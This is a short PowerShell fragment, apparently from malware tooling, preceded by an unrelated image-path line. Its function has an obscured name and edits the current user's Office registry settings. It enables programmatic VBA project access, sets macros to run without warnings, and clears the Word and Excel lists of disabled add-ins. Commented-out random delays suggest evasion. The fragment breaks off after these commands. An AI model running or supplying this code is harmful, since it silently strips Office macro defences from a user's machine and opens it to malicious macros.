 function ertvfgre(){
Set-ItemProperty HKCU:\Software\Microsoft\Office\*\*\Security -Name AccessVBOM -Type DWORD -Value 1
#Start-Sleep (Get-Random -Minimum 10 -Maximum 20)
Set-ItemProperty HKCU:\Software\Microsoft\Office\*\*\Security -Name VBAWarnings -Type DWORD -Value 1
#Start-Sleep (Get-Random -Minimum 10 -Maximum 20)
Get-ItemProperty HKCU:\Software\Microsoft\Office\*\Excel\Resiliency\DisabledItems | Remove-Item
#Start-Sleep (Get-Random -Minimum 10 -Maximum 20)
Get-ItemProperty HKCU:\Software\Microsoft\Office\*\Word\Resiliency\DisabledItems | Remove-Item